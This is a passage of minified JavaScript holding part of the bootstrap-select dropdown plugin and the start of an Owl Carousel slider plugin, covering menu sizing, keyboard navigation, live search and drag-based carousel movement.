c?d.classList?d.classList.contains(b):a(d).hasClass(b):!(d.classList?d.classList.contains(b):a(d).hasClass(b))}},p=f.$menuInner[0].getElementsByTagName("li"),s=Array.prototype.filter?Array.prototype.filter.call(p,j("hidden",!1)):f.$lis.not(".hidden"),u=Array.prototype.filter?Array.prototype.filter.call(s,j("dropdown-header",!0)):s.filter(".dropdown-header");t(),b=e-r,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&f.$newElement.toggleClass("dropup",d>e&&c>b-r),f.$newElement.hasClass("dropup")&&(b=d-r),i=s.length+u.length>3?3*k+r-2:0,g.css({"max-height":b+"px",overflow:"hidden","min-height":i+l+m+n+o+"px"}),h.css({"max-height":b-l-m-n-o-q+"px","overflow-y":"auto","min-height":Math.max(i-q,0)+"px"})};u(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",u),i.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",u)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(s).length>this.options.size){var v=this.$lis.not(".divider").not(s).children().slice(0,this.options.size).last().parent().index(),w=this.$lis.slice(0,v+1).filter(".divider").length;b=k*this.options.size+w*p+q,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&this.$newElement.toggleClass("dropup",d>e&&c>b-r),g.css({"max-height":b+l+m+n+o+"px",overflow:"hidden","min-height":""}),h.css({"max-height":b-q+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var a=this.$menu.parent().clone().appendTo("body"),b=this.options.container?this.$newElement.clone().appendTo("body"):a,c=a.children(".dropdown-menu").outerWidth(),d=b.css("width","auto").children("button").outerWidth();a.remove(),b.remove(),this.$newElement.css("width",Math.max(c,d)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=a('<div class="bs-container" />');var b,c,d=this,e=function(a){d.$bsContainer.addClass(a.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",a.hasClass("dropup")),b=a.offset(),c=a.hasClass("dropup")?0:a[0].offsetHeight,d.$bsContainer.css({top:b.top+c,left:b.left,width:a[0].offsetWidth})};this.$button.on("click",function(){var b=a(this);d.isDisabled()||(e(d.$newElement),d.$bsContainer.appendTo(d.options.container).toggleClass("open",!b.hasClass("open")).append(d.$menu))}),a(window).on("resize scroll",function(){e(d.$newElement)}),this.$element.on("hide.bs.select",function(){d.$menu.data("height",d.$menu.height()),d.$bsContainer.detach()})},setSelected:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),c.toggleClass("selected",b)},setDisabled:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),b?c.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):c.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var a=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!a.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var b=this,c=a(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(a){a.stopPropagation()}),c.data("spaceSelect",!1),this.$button.on("keyup",function(a){/(32)/.test(a.keyCode.toString(10))&&c.data("spaceSelect")&&(a.preventDefault(),c.data("spaceSelect",!1))}),this.$button.on("click",function(){b.setSize()}),this.$element.on("shown.bs.select",function(){if(b.options.liveSearch||b.multiple){if(!b.multiple){var a=b.liObj[b.$element[0].selectedIndex];if("number"!=typeof a||b.options.size===!1)return;var c=b.$lis.eq(a)[0].offsetTop-b.$menuInner[0].offsetTop;c=c-b.$menuInner[0].offsetHeight/2+b.sizeInfo.liHeight/2,b.$menuInner[0].scrollTop=c}}else b.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(c){var d=a(this),e=d.parent().data("originalIndex"),f=b.$element.val(),g=b.$element.prop("selectedIndex");if(b.multiple&&c.stopPropagation(),c.preventDefault(),!b.isDisabled()&&!d.parent().hasClass("disabled")){var h=b.$element.find("option"),i=h.eq(e),j=i.prop("selected"),k=i.parent("optgroup"),l=b.options.maxOptions,m=k.data("maxOptions")||!1;if(b.multiple){if(i.prop("selected",!j),b.setSelected(e,!j),d.blur(),l!==!1||m!==!1){var n=l<h.filter(":selected").length,o=m<k.find("option:selected").length;if(l&&n||m&&o)if(l&&1==l)h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);else if(m&&1==m){k.find("option:selected").prop("selected",!1),i.prop("selected",!0);var p=d.parent().data("optgroup");b.$menuInner.find('[data-optgroup="'+p+'"]').removeClass("selected"),b.setSelected(e,!0)}else{var q="function"==typeof b.options.maxOptionsText?b.options.maxOptionsText(l,m):b.options.maxOptionsText,r=q[0].replace("{n}",l),s=q[1].replace("{n}",m),t=a('<div class="notify"></div>');q[2]&&(r=r.replace("{var}",q[2][l>1?0:1]),s=s.replace("{var}",q[2][m>1?0:1])),i.prop("selected",!1),b.$menu.append(t),l&&n&&(t.append(a("<div>"+r+"</div>")),b.$element.trigger("maxReached.bs.select")),m&&o&&(t.append(a("<div>"+s+"</div>")),b.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){b.setSelected(e,!1)},10),t.delay(750).fadeOut(300,function(){a(this).remove()})}}}else h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);b.multiple?b.options.liveSearch&&b.$searchbox.focus():b.$button.focus(),(f!=b.$element.val()&&b.multiple||g!=b.$element.prop("selectedIndex")&&!b.multiple)&&b.$element.trigger("changed.bs.select",[e,i.prop("selected"),j]).triggerNative("change")}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(c){c.currentTarget==this&&(c.preventDefault(),c.stopPropagation(),b.options.liveSearch&&!a(c.target).hasClass("close")?b.$searchbox.focus():b.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(a){a.preventDefault(),a.stopPropagation(),b.options.liveSearch?b.$searchbox.focus():b.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){b.$button.click()}),this.$searchbox.on("click",function(a){a.stopPropagation()}),this.$menu.on("click",".actions-btn",function(c){b.options.liveSearch?b.$searchbox.focus():b.$button.focus(),c.preventDefault(),c.stopPropagation(),a(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$element.change(function(){b.render(!1)})},liveSearchListener:function(){var d=this,e=a('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){d.$menuInner.find(".active").removeClass("active"),d.$searchbox.val()&&(d.$searchbox.val(""),d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),d.multiple||d.$menuInner.find(".selected").addClass("active"),setTimeout(function(){d.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(a){a.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(d.$searchbox.val()){var f=d.$lis.not(".is-hidden").removeClass("hidden").children("a");f=d.options.liveSearchNormalize?f.not(":a"+d._searchStyle()+'("'+b(d.$searchbox.val())+'")'):f.not(":"+d._searchStyle()+'("'+d.$searchbox.val()+'")'),f.parent().addClass("hidden"),d.$lis.filter(".dropdown-header").each(function(){var b=a(this),c=b.data("optgroup");0===d.$lis.filter("[data-optgroup="+c+"]").not(b).not(".hidden").length&&(b.addClass("hidden"),d.$lis.filter("[data-optgroup="+c+"div]").addClass("hidden"))});var g=d.$lis.not(".hidden");g.each(function(b){var c=a(this);c.hasClass("divider")&&(c.index()===g.first().index()||c.index()===g.last().index()||g.eq(b+1).hasClass("divider"))&&c.addClass("hidden")}),d.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(d.options.noneResultsText.replace("{0}",'"'+c(d.$searchbox.val())+'"')).show(),d.$menuInner.append(e))}else d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove();d.$lis.filter(".active").removeClass("active"),d.$searchbox.val()&&d.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),a(this).focus()})},_searchStyle:function(){var a={begins:"ibegins",startsWith:"ibegins"};return a[this.options.liveSearchStyle]||"icontains"},val:function(a){return"undefined"!=typeof a?(this.$element.val(a),this.render(),this.$element):this.$element.val()},changeAll:function(b){"undefined"==typeof b&&(b=!0),this.findLis();for(var c=this.$element.find("option"),d=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",b),e=d.length,f=[],g=0;e>g;g++){var h=d[g].getAttribute("data-original-index");f[f.length]=c.eq(h)[0]}a(f).prop("selected",b),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(a){a=a||window.event,a&&a.stopPropagation(),this.$button.trigger("click")},keydown:function(c){var d,e,f,g,h,i,j,k,l,m=a(this),n=m.is("input")?m.parent().parent():m.parent(),o=n.data("this"),p=":not(.disabled, .hidden, .dropdown-header, .divider)",q={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(o.options.liveSearch&&(n=m.parent().parent()),o.options.container&&(n=o.$menu),d=a("[role=menu] li",n),l=o.$newElement.hasClass("open"),!l&&(c.keyCode>=48&&c.keyCode<=57||c.keyCode>=96&&c.keyCode<=105||c.keyCode>=65&&c.keyCode<=90)&&(o.options.container?o.$button.trigger("click"):(o.setSize(),o.$menu.parent().addClass("open"),l=!0),o.$searchbox.focus()),o.options.liveSearch&&(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&0===o.$menu.find(".active").length&&(c.preventDefault(),o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus()),d=a("[role=menu] li"+p,n),m.val()||/(38|40)/.test(c.keyCode.toString(10))||0===d.filter(".active").length&&(d=o.$menuInner.find("li"),d=o.options.liveSearchNormalize?d.filter(":a"+o._searchStyle()+"("+b(q[c.keyCode])+")"):d.filter(":"+o._searchStyle()+"("+q[c.keyCode]+")"))),
d.length){if(/(38|40)/.test(c.keyCode.toString(10)))e=d.index(d.find("a").filter(":focus").parent()),g=d.filter(p).first().index(),h=d.filter(p).last().index(),f=d.eq(e).nextAll(p).eq(0).index(),i=d.eq(e).prevAll(p).eq(0).index(),j=d.eq(f).prevAll(p).eq(0).index(),o.options.liveSearch&&(d.each(function(b){a(this).hasClass("disabled")||a(this).data("index",b)}),e=d.index(d.filter(".active")),g=d.first().data("index"),h=d.last().data("index"),f=d.eq(e).nextAll().eq(0).data("index"),i=d.eq(e).prevAll().eq(0).data("index"),j=d.eq(f).prevAll().eq(0).data("index")),k=m.data("prevIndex"),38==c.keyCode?(o.options.liveSearch&&e--,e!=j&&e>i&&(e=i),g>e&&(e=g),e==k&&(e=h)):40==c.keyCode&&(o.options.liveSearch&&e++,-1==e&&(e=0),e!=j&&f>e&&(e=f),e>h&&(e=h),e==k&&(e=g)),m.data("prevIndex",e),o.options.liveSearch?(c.preventDefault(),m.hasClass("dropdown-toggle")||(d.removeClass("active").eq(e).addClass("active").children("a").focus(),m.focus())):d.eq(e).children("a").focus();else if(!m.is("input")){var r,s,t=[];d.each(function(){a(this).hasClass("disabled")||a.trim(a(this).children("a").text().toLowerCase()).substring(0,1)==q[c.keyCode]&&t.push(a(this).index())}),r=a(document).data("keycount"),r++,a(document).data("keycount",r),s=a.trim(a(":focus").text().toLowerCase()).substring(0,1),s!=q[c.keyCode]?(r=1,a(document).data("keycount",r)):r>=t.length&&(a(document).data("keycount",0),r>t.length&&(r=1)),d.eq(t[r-1]).children("a").focus()}if((/(13|32)/.test(c.keyCode.toString(10))||/(^9$)/.test(c.keyCode.toString(10))&&o.options.selectOnTab)&&l){if(/(32)/.test(c.keyCode.toString(10))||c.preventDefault(),o.options.liveSearch)/(32)/.test(c.keyCode.toString(10))||(o.$menuInner.find(".active a").click(),m.focus());else{var u=a(":focus");u.click(),u.focus(),c.preventDefault(),a(document).data("spaceSelect",!0)}a(document).data("keycount",0)}(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&(o.multiple||o.options.liveSearch)||/(27)/.test(c.keyCode.toString(10))&&!l)&&(o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus())}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var f=a.fn.selectpicker;a.fn.selectpicker=d,a.fn.selectpicker.Constructor=e,a.fn.selectpicker.noConflict=function(){return a.fn.selectpicker=f,this},a(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',e.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(a){a.stopPropagation()}),a(window).on("load.bs.select.data-api",function(){a(".selectpicker").each(function(){var b=a(this);d.call(b,b.data())})})}(jQuery),!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),void this.trigger("refreshed"))},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else 